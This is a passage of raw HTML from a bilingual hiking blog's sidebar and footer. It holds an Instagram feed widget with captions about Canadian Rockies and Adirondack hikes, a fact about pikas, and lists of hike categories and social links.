267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="953" data-locatornonce="c85fdee3ca" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg